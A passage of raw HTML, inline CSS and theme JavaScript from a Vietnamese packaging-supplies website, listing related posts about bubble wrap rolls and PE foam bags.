        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://xopdonggoi.com/xop-hoi-boc-hang-gia-tot-nam-2023.html" rel="bookmark" title="Xốp hơi bọc hàng giá tốt năm 2023">Xốp hơi bọc hàng giá tốt năm 2023</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://xopdonggoi.com/cuon-xop-hoi-1-2m-gia-re-mang-xop-dasan.html" rel="bookmark" title="Cuộn xốp hơi 1.2m giá rẻ &#8211; Màng xốp Dasan">Cuộn xốp hơi 1.2m giá rẻ &#8211; Màng xốp Dasan</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://xopdonggoi.com/xuong-san-xuat-tui-xop-tui-xop-pe-foam-gia-re.html" rel="bookmark" title="Xưởng sản xuất túi xốp &#8211; Túi xốp PE Foam giá rẻ">Xưởng sản xuất túi xốp &#8211; Túi xốp PE Foam giá rẻ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_32,
				.tdi_32 .tdc-inner-columns{
				    display: block;
				}.tdi_32 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_32 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                }.tdi_34 .vc_column-inner > .wpb_wrapper,
				.tdi_34 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_34{
margin-top:20px !important;
padding-top:10px !important;
padding-right:0px !important;
padding-bottom:10px !important;
padding-left:0px !important;
border-color:#4db2ec !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_35 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_36 .tdm-title{
					color: #000000;
				}body .tdi_35:hover .tdi_36 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_35:hover .tdi_36 .tdm-title{
					cursor: default;
				}.tdi_36 .tdm-title{
					font-family:Merriweather Sans !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_36"><h1 class="tdm-title tdm-title-sm">explore more</h1></div></div></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_37 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_37" >
<style>

/* inline tdc_css att */

.tdi_37{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_37 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_37 .entry-thumb{
					background-position: center 50%;
				}.tdi_37 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_37 .td-image-container,
				.ie11 .tdi_37 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_37 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_37 .td-module-meta-info,
				.ie11 .tdi_37 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_37 .td-module-meta-info{
					padding: 0 0 0 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_37 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_37 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_37 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_37 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_37 .td-post-vid-time{
					display: block;
				
					font-family:Merriweather Sans !important;
				}.tdi_37 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_37 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_37 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Merriweather Sans !important;
				}.tdi_37 .td-audio-player{
					opacity: 0;
					visibility: hidden;
					height: 0;
				
					font-size: 13px;
				}.tdi_37 .td-read-more{
					display: none;
				}.tdi_37 .td-author-date{
					display: none;
				}.tdi_37 .td-post-author-name{
					display: none;
				}.tdi_37 .td-post-date,
				.tdi_37 .td-post-author-name span{
					display: none;
				}.tdi_37 .entry-review-stars{
					display: none;
				}.tdi_37 .td-icon-star,
                .tdi_37 .td-icon-star-empty,
                .tdi_37 .td-icon-star-half{
					font-size: 15px;
				}.tdi_37 .td-module-comments{
					display: none;
				}.tdi_37 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_37 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_37 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_37 .td_module_wrap:hover .td-module-title a{
					color: #005689 !important;
				}.tdi_37 .entry-title{
					margin: 0px;
				
					font-family:Merriweather Sans !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_37 .td-block-title a,
				.tdi_37 .td-block-title span{
					font-family:Merriweather Sans !important;
				}.tdi_37 .td-subcat-list a,
				.tdi_37 .td-subcat-dropdown span,
				.tdi_37 .td-subcat-dropdown a{
					font-family:Merriweather Sans !important;
				}.tdi_37 .td-post-category{
					font-family:Merriweather Sans !important;
				}.tdi_37 .td-editor-date,
				.tdi_37 .td-editor-date .td-post-author-name a,
				.tdi_37 .td-editor-date .entry-date,
				.tdi_37 .td-module-comments a{
					font-family:Merriweather Sans !important;
				}.tdi_37 .td-read-more a{
					font-family:Merriweather Sans !important;
				}.tdi_37 .td-load-more-wrap a{
					font-family:Merriweather Sans !important;
				}#td-video-modal.tdi_37_m .td-vm-title{
					font-family:Merriweather Sans !important;
				}html:not([class*='ie']) .tdi_37 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_37 .td-module-container:before{
					bottom: -10px;
				}.tdi_37 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_37 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_37 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_37 .td-module-container:before{
					bottom: -5px;
				}.tdi_37 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_37 .entry-title{
					font-family:Merriweather Sans !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_37 .td-module-container:before{
					bottom: -10px;
				}.tdi_37 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_37 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_37 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_37 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_37 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"modules_on_row":"","hide_audio":"yes","category_id":"","f_header_font_family":"374","f_ajax_font_family":"374","f_more_font_family":"374","f_title_font_family":"374","f_cat_font_family":"374","f_meta_font_family":"374","f_ex_font_family":"374","f_btn_font_family":"374","f_vid_title_font_family":"374","f_vid_time_font_family":"374","show_btn":"none","show_audio":"none","show_excerpt":"none","show_review":"none","show_com":"none","show_date":"none","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","image_floated":"float_left","image_size":"td_150x0","image_width":"30","image_height":"eyJhbGwiOiI2MCIsInBvcnRyYWl0IjoiODAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","limit":"6","art_title":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_divider":"","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","meta_info_align":"center","title_txt":"#000000","title_txt_hover":"#005689","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-851","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_flex_block_1";
block_tdi_37.post_count = "6";
block_tdi_37.found_posts = "136";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "23";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"></div><div id=tdi_37 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://xopdonggoi.com/cung-cap-cuon-xop-hoi-gia-re-chat-luong-tot.html" rel="bookmark" class="td-image-wrap " title="Cung cấp cuộn xốp hơi giá rẻ, chất lượng tốt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://xopdonggoi.com/wp-content/uploads/2022/09/XOP-BOT-KHI-150x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://xopdonggoi.com/cung-cap-cuon-xop-hoi-gia-re-chat-luong-tot.html" rel="bookmark" title="Cung cấp cuộn xốp hơi giá rẻ, chất lượng tốt">Cung cấp cuộn xốp hơi giá rẻ, chất lượng tốt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://xopdonggoi.com/tui-xop-chong-soc-gia-re-xuong-san-xuat-tui-xop-hoi-tui-xop-no.html" rel="bookmark" class="td-image-wrap " title="Túi xốp chống sốc giá rẻ &#8211; Xưởng sản xuất túi xốp hơi, túi xốp nổ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://xopdonggoi.com/wp-content/uploads/2022/09/TUI-BONG-KHI-150x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://xopdonggoi.com/tui-xop-chong-soc-gia-re-xuong-san-xuat-tui-xop-hoi-tui-xop-no.html" rel="bookmark" title="Túi xốp chống sốc giá rẻ &#8211; Xưởng sản xuất túi xốp hơi, túi xốp nổ">Túi xốp chống sốc giá rẻ &#8211; Xưởng sản xuất túi xốp hơi, túi xốp nổ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://xopdonggoi.com/tui-xop-foam-gia-re-cong-ty-san-xuat-mang-xop-tai-mien-bac.html" rel="bookmark" class="td-image-wrap " title="Túi xốp Foam giá rẻ &#8211; Công ty sản xuất màng xốp tại miền Bắc" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://xopdonggoi.com/wp-content/uploads/2023/09/tui-xop-pe-foam-in-chu-1-150x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://xopdonggoi.com/tui-xop-foam-gia-re-cong-ty-san-xuat-mang-xop-tai-mien-bac.html" rel="bookmark" title="Túi xốp Foam giá rẻ &#8211; Công ty sản xuất màng xốp tại miền Bắc">Túi xốp Foam giá rẻ &#8211; Công ty sản xuất màng xốp tại miền Bắc</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://xopdonggoi.com/xop-hoi-boc-hang-gia-tot-nam-2023.html" rel="bookmark" class="td-image-wrap " title="Xốp hơi bọc hàng giá tốt năm 2023" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://xopdonggoi.com/wp-content/uploads/2022/09/XOP-BOT-KHI-150x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://xopdonggoi.com/xop-hoi-boc-hang-gia-tot-nam-2023.html" rel="bookmark" title="Xốp hơi bọc hàng giá tốt năm 2023">Xốp hơi bọc hàng giá tốt năm 2023</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://xopdonggoi.com/cuon-xop-hoi-1-2m-gia-re-mang-xop-dasan.html" rel="bookmark" class="td-image-wrap " title="Cuộn xốp hơi 1.2m giá rẻ &#8211; Màng xốp Dasan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://xopdonggoi.com/wp-content/uploads/2022/12/XOP-BOP-NO-150x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://xopdonggoi.com/cuon-xop-hoi-1-2m-gia-re-mang-xop-dasan.html" rel="bookmark" title="Cuộn xốp hơi 1.2m giá rẻ &#8211; Màng xốp Dasan">Cuộn xốp hơi 1.2m giá rẻ &#8211; Màng xốp Dasan</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://xopdonggoi.com/xuong-san-xuat-tui-xop-tui-xop-pe-foam-gia-re.html" rel="bookmark" class="td-image-wrap " title="Xưởng sản xuất túi xốp &#8211; Túi xốp PE Foam giá rẻ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://xopdonggoi.com/wp-content/uploads/2023/04/TUI-MUT-XOP-PE-FOAM2-150x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://xopdonggoi.com/xuong-san-xuat-tui-xop-tui-xop-pe-foam-gia-re.html" rel="bookmark" title="Xưởng sản xuất túi xốp &#8211; Túi xốp PE Foam giá rẻ">Xưởng sản xuất túi xốp &#8211; Túi xốp PE Foam giá rẻ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_38" class="tdc-row"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39,
                .tdi_39 .tdc-columns{
                    min-height: 0;
                }.tdi_39,
				.tdi_39 .tdc-columns{
				    display: block;
				}.tdi_39 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39{
padding-bottom:60px !important;
}

.tdi_39 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_39{
padding-top:40px !important;
}
}

</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_42 tdb-comm-layout3 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_42" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_42 .td-block-title > *,
            .td-theme-wrap .tdi_42 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_42 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_42 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_42 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_42 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_42 .td-subcat-dropdown ul:after {
                background-color: #000000;
            }
            
            
            .td-theme-wrap .tdi_42 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_42 .td_quote_on_blocks,
            .td-theme-wrap .tdi_42 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_42 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_42 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_42 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_42 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_42 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_42 .td-read-more a,
            .td-theme-wrap .tdi_42 .td-weather-information:before,
            .td-theme-wrap .tdi_42 .td-weather-week:before,
            .td-theme-wrap .tdi_42 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_42 .td-post-category,
            .td-theme-wrap .tdi_42 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_42{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_42 cite,
        .tdi_42 cite a{
            color: #005689;
        }.tdi_42 cite a:hover{
            color: #4db2ec;
        }.tdi_42 .comment-link{
            color: #000000;
        
            display: none;
        }.tdi_42 .comment-link:hover{
            color: #005689;
        }.tdi_42 .comment-content{
            color: #000000;
        }.tdi_42 .comment-reply-link{
            color: #005689;
        
            font-family:Merriweather Sans !important;font-size:12px !important;font-weight:400 !important;
        }.tdi_42 .comment-reply-link:hover,
        .tdi_42 #cancel-comment-reply-link:hover,
        .tdi_42 .logged-in-as a:hover{
            color: #4db2ec;
        }.tdi_42 .comment{
            border-bottom-style: dashed;
        }.tdi_42 .comment .children{
            border-top-style: dashed;
        }.tdi_42 .comment-reply-title{
            color: #000000;
        
            font-family:Merriweather Sans !important;font-size:20px !important;font-weight:700 !important;
        }.tdi_42 .comment-form-cookies-consent label,
        .tdi_42 .logged-in-as,
